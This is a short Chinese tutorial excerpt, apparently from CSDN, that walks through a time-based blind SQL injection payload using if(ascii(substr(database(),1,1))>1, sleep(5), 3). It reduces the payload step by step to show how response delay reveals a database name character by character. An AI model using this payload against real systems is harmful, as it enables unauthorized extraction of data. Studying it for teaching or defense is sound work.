 后台的查询SQL
select * from users where id = '' limit 1,1;
拼接用户输入的参数
select * from users where id='?id=1' and if((ascii(substr((database()),1,1)) >1), sleep(5), 3) -- a' limit 1,1;
注释不参与执行
select * from users where id='?id=1' and if((ascii(substr((database()),1,1)) >1), sleep(5), 3)
database()执行结果为 security
select * from users where id='?id=1' and if((ascii(substr(("security"),1,1)) >1), sleep(5), 3)
截取 security 的第一个字符 s
select * from users where id='?id=1' and if((ascii("s") >1), sleep(5), 3)
字符 s 的ASCLL码为 115
select * from users where id='?id=1' and if((115 >1), sleep(5), 3)
115>1 执行结果为 True
select * from users where id='?id=1' and if(True, sleep(5), 3)
表达式为 True 时，执行参数2，即 sleep(5)
select * from users where id='?id=1' and sleep(5)
查询id为1的用户信息 并且 延时5秒
CSDN @士别三日wyx